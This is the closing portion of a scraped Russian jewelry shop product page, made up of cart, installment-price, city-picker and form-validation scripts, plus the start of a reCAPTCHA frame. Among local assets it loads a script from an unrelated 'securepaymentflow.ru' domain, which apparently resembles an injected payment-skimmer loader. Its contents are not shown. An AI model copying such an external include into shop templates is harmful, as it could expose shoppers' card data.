  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_11412').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w4').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">4435</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">4435</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">4435</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">4435</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="11412"/>
        <input type="hidden" name="article" value="192070">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-11412-0" name="options[size]" value="15" checked/>
                            <label for="size-11412-0">
                                                                <!---->
                                15                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-1" name="options[size]" value="15.5" />
                            <label for="size-11412-1">
                                                                <!---->
                                15.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-2" name="options[size]" value="16" />
                            <label for="size-11412-2">
                                                                <!---->
                                16                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-3" name="options[size]" value="16.5" />
                            <label for="size-11412-3">
                                                                <!---->
                                16.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-4" name="options[size]" value="17" />
                            <label for="size-11412-4">
                                                                <!---->
                                17                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-5" name="options[size]" value="17.5" />
                            <label for="size-11412-5">
                                                                <!---->
                                17.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-11412-6" name="options[size]" value="18" />
                            <label for="size-11412-6">
                                                                <!---->
                                18                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=bs2s3qugft9w
body_size: 48588
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 